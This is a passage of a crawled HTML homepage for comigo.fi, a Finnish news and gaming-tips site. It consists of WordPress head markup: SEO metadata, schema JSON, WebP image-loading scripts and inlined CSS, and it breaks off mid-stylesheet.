

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://comigo.fi/
body_size: 63650
content:
<!doctype html ><html lang="fi" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><title>Monipuoliset uutiset eri aiheista sekä vinkkejä erilaisiin peleihin</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://comigo.fi/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <meta name="description" content="Comigo-fi sivustolla voit lukea monenlaisia uutisia laajasti eri aiheista, mikä sinua kiinnostaa. Sivustolla julkaistaan paljon artikkeleita ajankohtaisista ja lukijoita kiinnostavista aiheista."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://comigo.fi/" /><meta property="og:locale" content="fi_FI" /><meta property="og:type" content="website" /><meta property="og:title" content="Monipuoliset uutiset eri aiheista sekä vinkkejä erilaisiin peleihin" /><meta property="og:description" content="Comigo-fi sivustolla voit lukea monenlaisia uutisia laajasti eri aiheista, mikä sinua kiinnostaa. Sivustolla julkaistaan paljon artikkeleita ajankohtaisista ja lukijoita kiinnostavista aiheista." /><meta property="og:url" content="https://comigo.fi/" /><meta property="og:updated_time" content="2022-03-30T07:53:53+00:00" /><meta property="article:published_time" content="2021-10-12T12:14:16+00:00" /><meta property="article:modified_time" content="2022-03-30T07:53:53+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Monipuoliset uutiset eri aiheista sekä vinkkejä erilaisiin peleihin" /><meta name="twitter:description" content="Comigo-fi sivustolla voit lukea monenlaisia uutisia laajasti eri aiheista, mikä sinua kiinnostaa. Sivustolla julkaistaan paljon artikkeleita ajankohtaisista ja lukijoita kiinnostavista aiheista." /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Comfigo.fi" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="9 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://comigo.fi/#organization","name":"comigo.fi"},{"@type":"WebSite","@id":"https://comigo.fi/#website","url":"https://comigo.fi","publisher":{"@id":"https://comigo.fi/#organization"},"inLanguage":"fi","potentialAction":{"@type":"SearchAction","target":"https://comigo.fi/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://comigo.fi/#webpage","url":"https://comigo.fi/","name":"Monipuoliset uutiset eri aiheista sek\u00e4 vinkkej\u00e4 erilaisiin peleihin","datePublished":"2021-10-12T12:14:16+00:00","dateModified":"2022-03-30T07:53:53+00:00","about":{"@id":"https://comigo.fi/#organization"},"isPartOf":{"@id":"https://comigo.fi/#website"},"inLanguage":"fi"},{"@type":"Person","@id":"https://comigo.fi/#author","name":"Comfigo.fi","image":{"@type":"ImageObject","@id":"https://comigo.fi/wp-content/litespeed/avatar/65aee3d3e9df930cd148ff9c81096af4.jpg?ver=1768397809","url":"https://comigo.fi/wp-content/litespeed/avatar/65aee3d3e9df930cd148ff9c81096af4.jpg?ver=1768397809","caption":"Comfigo.fi","inLanguage":"fi"},"worksFor":{"@id":"https://comigo.fi/#organization"}},{"@type":"Article","headline":"Monipuoliset uutiset eri aiheista sek\u00e4 vinkkej\u00e4 erilaisiin peleihin","datePublished":"2021-10-12T12:14:16+00:00","dateModified":"2022-03-30T07:53:53+00:00","author":{"@id":"https://comigo.fi/#author","name":"Comfigo.fi"},"publisher":{"@id":"https://comigo.fi/#organization"},"description":"Comigo-fi sivustolla voit lukea monenlaisia uutisia laajasti eri aiheista, mik\u00e4 sinua kiinnostaa. Sivustolla julkaistaan paljon artikkeleita ajankohtaisista ja lukijoita kiinnostavista aiheista.","name":"Monipuoliset uutiset eri aiheista sek\u00e4 vinkkej\u00e4 erilaisiin peleihin","@id":"https://comigo.fi/#richSnippet","isPartOf":{"@id":"https://comigo.fi/#webpage"},"inLanguage":"fi","mainEntityOfPage":{"@id":"https://comigo.fi/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="comigo.fi &raquo; syöte" href="https://comigo.fi/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://comigo.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomigo.fi%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://comigo.fi/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcomigo.fi%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.td-main-content-wrap{background-color:#fff}.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.tdc-row:before,.tdc-row:after{display:table;content:'';line-height:0}.tdc-row:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.tdc-row.stretch_row_1400{width:auto!important;max-width:1440px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1400>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1400{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1400{padding-left:20px;padding-right:20px}}.tdc-row.stretch_row_content{width:100%!important}@media (max-width:767px){.tdc-row.td-stretch-content{padding-left:20px;padding-right:20px}}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span3{width:25%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h3>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name span{color:#ccc;margin:0 2px;font-weight:400}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-read-more{display:inline-block;font-family:'Roboto',sans-serif;margin-bottom:20px}.td-read-more a{background-color:#4db2ec;color:#fff;display:inline-block;font-size:13px;font-weight:500;line-height:1;padding:10px 15px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-main-page-wrap{padding-top:48px}@media (max-width:767px){.td-main-page-wrap{padding-top:32px}}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right-arrow:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-comments:before{content:"\e83b"}.td-icon-close-mobile:before{content:'\e900'}.td-icon-linee:before{content:"\e916"}.td-icon-pluss:before{content:"\e917"}@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}.tdc-header-template .td-main-page-wrap{padding-top:0}.tdc_zone{margin:0}.td-main-content-wrap .tdc_zone{z-index:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td_block_wrap .td-next-prev-wrap{margin-top:20px}@media (max-width:767px){.td_block_wrap .td-next-prev-wrap{margin-bottom:0}}.td-block-title-wrap{position:relative}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.td_with_ajax_pagination{transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);overflow:hidden}.td-next-prev-wrap{position:relative;clear:both}.td-next-prev-wrap a{display:inline-block;margin-right:7px;width:25px;height:25px;border:1px solid 